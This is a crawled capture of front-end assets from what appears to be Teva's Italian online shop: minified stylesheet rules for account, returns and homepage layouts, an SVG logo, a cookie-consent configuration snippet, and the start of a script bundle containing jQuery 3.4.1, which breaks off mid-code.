#ordersTabContent .order-product-col .product-image img{width:100px}body#account main.wrap #ordersTabContent .order-product-col .product-details{padding-right:10px}body#account main.wrap #ordersTabContent .order-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account main.wrap #ordersTabContent .order-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.8125rem}body#account main.wrap #ordersTabContent .order-product-col .product-details .return{font-size:.8125rem;margin-top:10px;text-transform:uppercase;font-weight:500;line-height:1.2}body#account main.wrap #ordersTabContent .order-product-col .product-details .return-action{font-size:.8125rem}body#account main.wrap #ordersTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}body#account main.wrap #ordersTabContent .order-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account main.wrap #ordersTabContent .order-product-col .product-description span{display:block}body#account main.wrap #ordersTabContent .order-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}body#account main.wrap #returnTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account main.wrap #returnTabContent h3{font-size:1rem}}body#account main.wrap #returnTabContent .return-row:not(.first){margin-top:50px}body#account main.wrap #returnTabContent .return-head-col{font-size:.9375rem}body#account main.wrap #returnTabContent .return-head-col .code{font-weight:500;text-transform:uppercase}body#account main.wrap #returnTabContent .return-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:#f2f2f2}body#account main.wrap #returnTabContent .return-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account main.wrap #returnTabContent .return-head-col>.row>div:last-child{margin-top:0}}body#account main.wrap #returnTabContent .return-product-col{font-size:.9375rem;margin-top:20px;margin-bottom:20px}body#account main.wrap #returnTabContent .return-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account main.wrap #returnTabContent .return-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account main.wrap #returnTabContent .return-product-col .product-image{margin-right:20px}}body#account main.wrap #returnTabContent .return-product-col .product-image img{width:100px}body#account main.wrap #returnTabContent .return-product-col .product-details{padding-right:10px}body#account main.wrap #returnTabContent .return-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account main.wrap #returnTabContent .return-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.8125rem}body#account main.wrap #returnTabContent .return-product-col>.product-details{padding-left:10px;padding-right:10px}body#account main.wrap #returnTabContent .return-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account main.wrap #returnTabContent .return-product-col .product-description span{display:block}body#account main.wrap #returnTabContent .return-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}body#account main.wrap #wishListTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:30px}@media (min-width:768px){body#account main.wrap #wishListTabContent h3{font-size:1rem;margin-bottom:60px}}body#account main.wrap #wishListTabContent .wish-row{margin-bottom:40px}body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}@media (min-width:576px){body#account main.wrap #wishListTabContent article.product{margin-bottom:50px}}@media (min-width:768px){body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:992px){body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:1200px){body#account main.wrap #wishListTabContent article.product{margin-bottom:40px}}body#account main.wrap #wishListTabContent article.product .product-link{width:100%}body#account main.wrap #wishListTabContent article.product .product-image:after{background-color:transparent}body#account main.wrap #wishListTabContent .product-info{margin-bottom:20px}body#account main.wrap #wishListTabContent .actions{margin-top:auto}@media (min-width:576px){body#account main.wrap #wishListTabContent .actions .add-to-cart{margin-left:36px}}body#account main.wrap #wishListTabContent .actions .remove{padding-left:20px;position:relative;top:-3px}body#account main.wrap #wishListTabContent .actions .remove img{width:16px;height:16px}body#account main.wrap #newsletterTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:20px}@media (min-width:768px){body#account main.wrap #newsletterTabContent h3{font-size:1rem}}body#account main.wrap #newsletterTabContent .remove-text{display:block;margin-bottom:60px;font-size:.8125rem}@media (min-width:768px){body#account main.wrap #newsletterTabContent .remove-text{font-size:.9375rem}}body#account main.wrap #newsletterTabContent .remove{margin-bottom:60px}body#account.order-details main.wrap .step-menu{position:relative}@media (min-width:768px){body#account.order-details main.wrap .step-menu .step{max-width:200px;background-color:#fff}body#account.order-details main.wrap .step-menu .step:last-child:after{content:"";display:block;position:absolute;right:0;width:100%;bottom:0;height:1px;background-color:#c7c7c7;z-index:-1}}body#account.order-details main.wrap #orderTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent h3{font-size:1rem}}body#account.order-details main.wrap #orderTabContent .order-row:not(.first){margin-top:50px}body#account.order-details main.wrap #orderTabContent .order-head-col{font-size:.9375rem}body#account.order-details main.wrap #orderTabContent .order-head-col .code{font-weight:500;text-transform:uppercase}body#account.order-details main.wrap #orderTabContent .order-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:#f2f2f2}body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:0}}body#account.order-details main.wrap #orderTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col{font-size:.9375rem;margin-top:20px;margin-bottom:20px}body#account.order-details main.wrap #orderTabContent .order-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-right:20px}}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image img{width:100px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details{padding-right:10px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.8125rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return{font-size:.8125rem;margin-top:10px;text-transform:uppercase;font-weight:500;line-height:1.2}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action{font-size:.8125rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description span{display:block}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}.res-message{font-weight:700;line-height:25px;padding:0 20px;color:#d9534f;text-align:center;text-transform:uppercase}.res-message.failed{margin-top:35px}.res-message.failed .message-if-fail{display:block}.res-message.failed .message-if-threshold,.res-message.threshold .message-if-fail{display:none}.res-message.threshold .message-if-threshold{display:block}.return-ko a,.return-ko button{margin:10px 10px 15px}body#home main.wrap section.home-row{position:relative;margin-bottom:40px}@media (min-width:1200px){body#home main.wrap section.home-row{margin-bottom:80px}}body#home main.wrap section.home-row .btn{min-width:126px}@media (min-width:1200px){body#home main.wrap section.home-row .btn{min-width:200px}}body#home main.wrap section.home-row h3.section-title{font-size:2.25rem;margin-bottom:14px}@media (min-width:992px){body#home main.wrap section.home-row h3.section-title{font-size:3.125rem;line-height:1}}body#home main.wrap section.home-row p.section-text{font-size:1.25rem}@media (min-width:992px){body#home main.wrap section.home-row p.section-text{font-size:1.5625rem;line-height:1.2}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner{position:relative}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #scopedStyleHeaderHomeImage{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:56%;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #scopedStyleHeaderHomeImage{padding-bottom:140%;margin-bottom:30%}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .inner-box{position:absolute;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);max-width:100%}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .inner-box img{max-width:100%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .inner-box{top:13%;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .secondary{color:#f7f7f7!important}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner{height:calc(85% - 53px);padding:20px 0 33px;width:70%;margin:0;position:absolute;left:15%;top:0}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner img{width:auto}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget{opacity:1;height:auto;bottom:-180px;right:0;width:100%;margin:0;left:0;padding-bottom:100%}}@media (max-width:1921px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:70%}}@media (max-width:1300px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:60%}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:2em}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:1em}}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner{padding-top:30px}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner span{display:block}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner span{display:none}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide{position:relative;overflow:hidden}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .bg-white{background-color:#fff}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .bg-white:hover{background-color:#000!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide #searchContainerResizeTarget.visible{opacity:1!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .slick-cloned #searchContainerResizeTarget{display:none}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .background{position:absolute;width:100%;top:0;left:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:56%;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg{padding-bottom:140%;margin-bottom:60%}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .desktop{display:none!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .mobile{display:inline-block!important}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .desktop{display:inline-block}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .mobile{display:none}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg img{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);min-height:100%;width:100%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg img{width:auto;height:100%;min-width:100%}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn{position:absolute;z-index:99;top:46%;width:80px;min-width:0;background-color:transparent;border:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn:before{border:solid #eaab00;border-width:0 5px 5px 0;display:inline-block;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;padding:10px;content:""}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn:hover:before{border-color:#fff}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-next{right:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-next:before{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-prev{left:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-prev:before{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn{top:0;margin-top:64%;padding:0;width:50px}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned{position:absolute;bottom:0;left:0;width:31%;height:100%;max-height:100%;padding-left:0!important;padding-right:0!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned .inner{height:100%;padding:60px 0 0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned .inner a img{max-width:999px;width:80%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned .inner{height:auto;padding:20px 0 33px;width:200px;margin:0 auto}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box{position:absolute;top:70%;right:10%;text-align:center;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background-color:rgba(194,151,33,.7);padding:30px;width:350px}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box h4{text-transform:uppercase;font-size:1.8rem;line-height:1.1em}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box .btn{margin-top:10px;background-color:#231f20}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box .btn:hover{background-color:#fff;color:#231f20;border-color:#231f20}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box{right:auto;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:70%;top:65%;bottom:auto;background-color:#c29721}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box h4{font-size:1.4em}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box p{font-size:.9em}}body#home main.wrap section.home-row.home-row-1 .container-fluid:first-child{max-width:1680px;padding-left:0;padding-right:0;padding-top:0}body#home main.wrap section.home-row.home-row-1 .btn{margin:20px 1px 0;min-width:36px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .btn{margin:20px 10px 0;min-width:200px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row{background-color:#3e3c3b}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{overflow:hidden}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:148%!important;background-size:cover;background-position:50% 100%;background-repeat:no-repeat;width:100%}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:0!important;position:absolute;left:0;right:0;top:0;bottom:0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image-spacer{padding-bottom:58%!important}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{padding:12% 0}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{margin-top:-10%}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{position:absolute;bottom:0;left:0;width:70%}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner img{max-width:none;width:80%}}body#home main.wrap section.home-row.home-row-1 .col-content .inner{text-align:center;background-color:#01636b;position:relative;padding:30px 0;z-index:5;color:#fff}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:60px 0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 15px}}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner[data-lazy-background]{background-position:50% 50%;background-size:cover;background-repeat:no-repeat}@media (min-width:1500px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px 30px 80px;max-width:607px}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{margin-top:-150px;width:calc(100% - 240px);margin-left:120px}}@media (max-width:575.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{width:calc(100% - 120px);margin-left:60px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner img{width:70%;margin:0 auto;max-width:256px}body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{color:inherit;font-weight:300;font-size:1.625rem;margin-top:40px;margin-bottom:0}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{font-size:1.875rem}}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:50px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:80px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:30px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:42%}}body#home main.wrap section.home-row.home-row-1 .col-image img{width:100%;height:auto}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center bottom;object-position:center bottom;font-family:"object-fit: cover; object-position: center bottom;"}}body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child{padding-top:40px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child{padding-top:80px;padding-left:50px;padding-right:50px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2 .btn{margin-left:10px;margin-right:10px}}body#home main.wrap section.home-row.home-row-2 .section-title{position:relative;margin:40px 0 26px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2 .section-title{margin:20px 0 26px}}body#home main.wrap section.home-row.home-row-2 .section-title:before{content:"";position:absolute;bottom:-14px;height:3px;background-color:#828282;left:0;width:150px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2 .section-text{margin-bottom:40px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2 .section-text{margin-bottom:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2var .btn{margin-left:0!important;margin-right:10px}}body#home main.wrap section.home-row.home-row-2var h3{font-size:1.625rem}@media (min-width:992px){body#home main.wrap section.home-row.home-row-2var h3{font-size:2.25rem}}body#home main.wrap section.home-row.home-row-2var p{font-size:1rem}@media (min-width:992px){body#home main.wrap section.home-row.home-row-2var p{font-size:1.25rem}}body#home main.wrap section.home-row.home-row-2var .section-title{position:relative;margin:40px 0 26px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2var .section-title{margin:60px 0 26px}}body#home main.wrap section.home-row.home-row-2var .section-title:before{content:"";position:absolute;bottom:-14px;height:3px;background-color:#fff;left:0;width:150px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2bis .btn{margin-left:10px;margin-right:10px}}body#home main.wrap section.home-row.home-row-2bis .section-title{font-size:2.5rem;position:relative;margin:40px 0 26px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2bis .section-title{margin:60px 0 26px}}body#home main.wrap section.home-row.home-row-2bis .section-text{font-size:1.2rem;width:70%;margin-left:auto;margin-right:auto}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2bis .section-text{margin-bottom:10}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2bis .section-text{margin-bottom:30px}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-3 article{margin-bottom:40px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 article:not(:last-child){margin-bottom:40px}}@media (min-width:576px){body#home main.wrap section.home-row.home-row-3 .row>div:last-child article:last-child{margin-bottom:40px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 .row>div:last-child article:last-child{margin-bottom:1px}}body#home main.wrap section.home-row.home-row-3 .section-title{margin-bottom:40px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-3 .section-title{margin-bottom:90px}}body#home main.wrap section.home-row.home-row-3 .btn{margin-top:20px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 .btn{margin-left:10px;margin-right:10px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-3 .btn{margin-top:25px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 .col-md-6:first-child{padding-right:30px}body#home main.wrap section.home-row.home-row-3 .col-md-6:last-child{padding-left:30px}}@media (min-width:992px){body#home main.wrap section.home-row.home-row-3 .col-md-6:first-child{padding-right:45px}body#home main.wrap section.home-row.home-row-3 .col-md-6:last-child{padding-left:45px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-3 .col-md-6:first-child{padding-right:60px}body#home main.wrap section.home-row.home-row-3 .col-md-6:last-child{padding-left:60px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tevafootwear.it/dist/images/logo-teva_fa202cbe.svg
body_size: 1018
content:
<svg width="76" height="23" viewBox="0 0 76 23" version="1.1" xmlns="http://www.w3.org/2000/svg"><g id="header-and-footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="default" transform="translate(-23 -16)" fill="#EAAB00"><g id="header"><path d="M98.867 17.043l-.428 3.165c-.043.263-.21.978-.881.978H87.82c-3.672 0-6.94 2.046-8.362 4.992-1.405 2.908-5.263 11.158-5.263 11.158-.61 1.25-.919 1.37-1.471 1.37h-6.86a.986.986 0 01-.96-.784c-.098-.442-1.497-7.909-2.138-10.376a4.108 4.108 0 00-.249-.683c-1.032-2.794-3.578-5.677-9.85-5.677H42.631c-.192 0-.642.098-.734.679L39.6 37.728c-.088.583-.463.978-1.008.978h-4.215c-.542 0-1.043-.427-.98-.978.071-.645 2.185-15.322 2.255-15.807.055-.4-.33-.735-.736-.735h-10.93c-.541 0-1.045-.455-.98-.978.074-.604.378-2.589.49-3.23.083-.476.435-.978 1.233-.978h28.32c11.214 0 14.63 6.182 15.653 10.841l.008.019c.66 2.845 1.018 4.895 1.229 6.11.046.265.408.31.516.063l3.941-8.91C76.402 19.372 81.454 16 86.938 16h10.957c.541 0 1.052.421.972 1.043m-1.472 10.603c-.33 1.988-1.108 7.642-1.276 8.809-.166 1.168.077 1.506.077 1.761 0 .27-.22.49-.49.49h-4.26a.98.98 0 01-.98-.978v-.882c0 .297-2.55 2.154-6.862 2.154-2.876 0-4.802-1.896-4.802-4.247 0-2.032 1.443-3.622 3.323-4.156 2.905-.825 5.792-1.162 8.636-2.01.502-.149.881-.59.881-1.137 0-.648-.492-1.174-1.665-1.174-2.36 0-2.473 1.406-2.647 1.58a.965.965 0 01-.686.28h-4.803a.49.49 0 01-.49-.49c0-1.403 2.673-4.796 8.038-4.796 7.344 0 8.323 2.862 8.006 4.796m-6.439 4.404a.49.49 0 00-.49-.488c-.587 0-2.875.782-4.617 1.321-.616.191-1.078.644-1.078 1.29 0 .775.659 1.402 1.471 1.402 1.983 0 4.714-1.743 4.714-3.525m-30.016-.586a.98.98 0 01-.98.978H49.254a.736.736 0 00-.741.713c0 1.595 1.44 2.42 3.093 2.42 1.143 0 2.356-.479 2.842-1.175a.49.49 0 01.392-.196h4.814c.272 0 .49.212.49.49 0 .948-2.65 4.306-9.126 4.306-5.706 0-8.387-4.082-8.387-7.341 0-5.31 4.074-8.809 9.563-8.809 8.853 0 8.746 6.95 8.746 8.614m-5.827-2.785c0-1.297-1.395-2.501-3.017-2.501-1.928 0-3.234 1.369-3.234 2.936 0 .27.22.49.49.49h5.012c.542 0 .75-.384.75-.925" id="logo"/></g></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/83785201.js
body_size: -290
content:
_iub.csRC = { consApiKey: 'fKB4YTkFMWcprVHLYs6riLFhzuiSI6y6', showBranding: false, publicId: 'a62f7be5-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: text/javascript
request_url: https://www.tevafootwear.it/dist/scripts/main_2ac7649d.js
body_size: 121115
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/dist/",n(n.s=6)}([function(e,t,n){var i;
/*!
 * jQuery JavaScript Library v3.4.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2019-05-01T21:04Z
 */
/*!
 * jQuery JavaScript Library v3.4.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2019-05-01T21:04Z
 */
!function(t,n){"use strict";"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,o){"use strict";var r=[],a=n.document,s=Object.getPrototypeOf,l=r.slice,c=r.concat,u=r.push,d=r.indexOf,p={},f=p.toString,h=p.hasOwnProperty,m=h.toString,g=m.call(Object),v={},y=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},b=function(e){return null!=e&&e===e.window},w={type:!0,src:!0,nonce:!0,noModule:!0};function _(e,t,n){var i,o,r=(n=n||a).createElement("script");if(r.text=e,t)for(i in w)(o=t[i]||t.getAttribute&&t.getAttribute(i))&&r.setAttribute(i,o);n.head.appendChild(r).parentNode.removeChild(r)}function C(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?p[f.call(e)]||"object":typeof e}var T=function(e,t){return new T.fn.init(e,t)},S=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function x(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!y(e)&&!b(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:"3.4.1",constructor:T,length:0,toArray:function(){return l.call(this)},get:function(e){return null==e?l.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:r.sort,splice:r.splice},T.extend=T.fn.extend=function(){var e,t,n,i,o,r,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||y(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)i=e[t],"__proto__"!==t&&a!==i&&(c&&i&&(T.isPlainObject(i)||(o=Array.isArray(i)))?(n=a[t],r=o&&!Array.isArray(n)?[]:o||T.isPlainObject(n)?n:{},o=!1,a[t]=T.extend(c,r,i)):void 0!==i&&(a[t]=i));return a},T.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==f.call(e))&&(!(t=s(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&m.call(n)===g)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){_(e,{nonce:t&&t.nonce})},each:function(e,t){var n,i=0;if(x(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(S,"")},makeArray:function(e,t){var n=t||[];return 